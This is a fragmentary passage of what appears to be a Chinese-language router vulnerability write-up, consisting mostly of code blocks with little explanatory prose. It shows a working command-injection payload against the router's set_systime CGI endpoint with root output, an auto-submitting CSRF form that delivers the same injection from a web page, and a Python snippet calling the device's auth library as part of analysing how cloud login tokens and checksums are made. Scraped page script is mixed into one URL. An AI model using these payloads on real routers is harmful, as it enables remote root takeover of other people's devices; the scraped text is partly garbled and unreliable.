### 0x03 验明真身

``````opkg update
opkg install vsftpd openssh-sftp-server
``````

``````opkg update
opkg install vsftpd openssh-sftp-server
/etc/init.d/vsftpd enable
/etc/init.d/vsftpd start
``````

### 0x06 远程命令执行漏洞

``````http://192.168.199.1/cgi-bin/turbo/api/system/set_systime
``````

``````date=1&h=1&mi=1&s=1'%3Bid>/tmp/aa.txt%3B'
``````

``````uid=0(root) gid=0(root)
``````

``````<form id='exp' action='http://192.168.199.1/cgi-bin/turbo/api/system/set_systime' method='post'>
<input name='date' value='1'>
<input name='h' value='1'>
<input name='mi' value='1'>
<input name='s' value="1';id>/tmp/exp.txt;'">
<input type=submit>
</form>
<script>exp.submit();</script>
``````

### 0x08 对云平台自动登陆机制的分析

#### 对token的产生机制进行分析

``````https://auth.turboer.com/token?app=market&checksum=e3e2cc483211eabdca40dd792f74fab3&name=D4EE07XXXXXX&cnonce=1542612125&[email protected]/* <![CDATA[ */!function(t,e,r,n,c,a,p){try{t=document.currentScript||function(){for(t=document.getElementsByTagName('script'),e=t.length;e--;)if(t[e].getAttribute('data-cfhash'))return t[e]}();if(t&#038;&#038;(c=t.previousSibling)){p=t.parentNode;if(a=c.getAttribute('data-cfemail')){for(e='',r='0x'+a.substr(0,2)|0,n=2;a.length-n;n+=2)e+='%'+('0'+('0x'+a.substr(n,2)^r).toString(16)).slice(-2);p.replaceChild(document.createTextNode(decodeURIComponent(e)),c)}p.removeChild(t)}}catch(u){}}()/* ]]&gt; */
``````

#### 对checksum的产生机制进行分析``````from ctypes import*
auth=CDLL("libauth.so")
uuid = c_char_p("aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa")
auth.tw_get_uuid(uuid)
print uuid.value
``````### 0x09 结束语[微信] 扫描二维码打赏[支付宝] 扫描二维码打赏